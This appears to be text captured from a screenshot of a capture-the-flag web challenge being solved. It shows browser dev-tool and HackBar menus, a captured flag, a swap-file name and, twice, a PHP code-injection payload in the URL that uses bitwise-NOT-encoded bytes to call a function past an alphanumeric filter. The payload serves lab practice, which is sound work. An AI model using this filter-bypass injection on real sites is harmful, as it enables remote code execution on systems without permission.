 35.229.138.83:15320/?code
不安全 http://35.229.138.83:15320/?code=(~%98%9a%8b%99%93%9e%98)();
2
127.0.0.1
很烦恼，昨天晚上代码写着写着就黑屏了！！！
flag{a3b5c6d-563ae31f-b6672e33ed-ff63a5b8}
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://35.229.138.83:15320/?code=(~%98%9a%8b%99%93%9e%98)();
Enable POST ADD HEADER
index.php.swp 全部显示